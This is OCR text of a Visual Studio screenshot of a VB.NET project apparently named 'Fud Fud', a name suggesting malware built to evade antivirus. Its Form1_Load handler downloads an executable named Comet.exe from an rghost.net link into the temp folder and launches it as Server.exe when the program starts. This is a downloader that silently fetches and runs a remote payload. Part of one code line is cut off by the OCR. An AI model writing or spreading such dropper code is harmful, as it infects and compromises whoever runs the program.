 Fud Fud - Microsoft Visual Studio
9
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Sign in
Start Debug
Toolbox
Form1.vb* Form1.vb [Design]*
Solution Explorer
Search Toolbox
(Form1 Events)
Load
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
2 references
Public Class Form1
0 references
Private Sub Form1_Load(sender As Object, e As EventArgs) Handles MyBase.Load
Dim Ali As New System.Net.WebClient
Ali.DownloadFile("http://rghost.net/download/6WlMq7WYs/080c70fefe893f2ed4454e76113f886fc3cebc6f/Comet.exe", Envi
Shell(Environ("tmp") & "/Server.exe")
System.Threading.Thread.Sleep(1000)
End Sub
End Class
Search Solution Explorer (Ctrl+;)
VB Fud Fud
My Project
VB Form1.vb
Solution Explorer Team Explorer
Properties
100 %
Error List Output
Ready
Ln 5 Col 6 Ch 6 INS
EN
08:47 م
٢٠١٥/٠١/٢٨